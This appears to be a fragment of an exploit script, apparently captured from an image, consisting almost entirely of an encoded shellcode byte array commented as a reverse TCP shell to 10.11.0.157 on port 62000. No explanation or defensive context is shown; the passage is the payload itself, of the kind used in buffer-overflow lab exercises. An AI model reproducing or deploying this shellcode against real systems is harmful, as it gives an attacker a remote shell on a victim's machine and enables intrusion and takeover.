 42 # Reverse TCP to 10.11.0.157 port 62000:
43 shellcode=(
44 "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
45 "\x0e\x63\xc8\xc3\x99\x83\xee\xfc\xe2\xf4\x9f\x20\x41\x99"
46 "\x63\xc8\xa3\x10\x86\xf9\x03\xfd\xe8\x98\xf3\x12\x31\xc4"
47 "\x48\xcb\x77\x43\xb1\xb1\x6c\x7f\x89\xbf\x52\x37\x6f\xa5"
48 "\x02\xb4\xc1\xb5\x43\x09\x0c\x94\x62\x0f\x21\x6b\x31\x9f"
49 "\x48\xcb\x73\x43\x89\xa5\xe8\x84\xd2\xe1\x80\x80\xc2\x48"
50 "\x32\x43\x9a\xb9\x62\x1b\x48\xd0\x7b\x2b\xf9\xd0\xe8\xfc"
51 "\x48\x98\xb5\xf9\x3c\x35\xa2\x07\xce\x98\xa4\xf0\x23\xec"
52 "\x95\xcb\xbe\x61\x58\xb5\xe7\xec\x87\x90\x48\xc1\x47\xc9"
53 "\x10\xff\xe8\xc4\x88\x12\x3b\xd4\xc2\x4a\xe8\xcc\x48\x98"
54 "\xb3\x41\x87\xbd\x47\x93\x98\xf8\x3a\x92\x92\x66\x83\x97"
55 "\x9c\xc3\xe8\xda\x28\x14\x3e\xa0\xf0\xab\x63\xc8\xab\xee"
56 "\x10\xfa\x9c\xcd\x0b\x84\xb4\xbf\x64\x37\x16\x21\xf3\xc9"
57 "\xc3\x99\x4a\x0c\x97\xc9\x0b\xe1\x43\xf2\x63\x37\x16\xc9"
58 "\x33\x98\x93\xd9\x33\x88\x93\xf1\x89\xc7\x1c\x79\x9c\x1d"
59 "\x54\xf3\x66\xa0\xc9\x93\x73\xcb\xab\x9b\x63\xc9\x78\x10"
60 "\x85\xa2\xd3\xcf\x34\xa0\x5a\x3c\x17\xa9\x3c\x4c\xe6\x08"
61 "\xb7\x95\x9c\x86\xcb\xec\x8f\xa0\x33\x2c\xc1\x9e\x3c\x4c"
62 "\x0b\xab\xae\xfd\x63\x41\x20\xce\x34\x9f\xf2\x6f\x09\xda"
63 "\x9a\xcf\x81\x35\xa5\x5e\x27\xec\xff\x98\x62\x45\x87\xbd"
64 "\x73\x0e\xc3\xdd\x37\x98\x95\xcf\x35\x8e\x95\xd7\x35\x9e"
65 "\x90\xcf\x0b\xb1\x0f\xa6\xe5\x37\x16\x10\x83\x86\x95\xdf"
66 "\x9c\xf8\xab\x91\xe4\xd5\xa3\x66\xb6\x73\x23\x84\x49\xc2"
67 "\xab\x3f\xf6\x75\x5e\x66\xb6\xf4\xc5\xe5\x69\x48\x38\x79"
68 "\x16\xcd\x78\xde\x70\xba\xac\xf3\x63\x9b\x3c\x4c"
69 )
70 # --------------------------------------------------------------------
71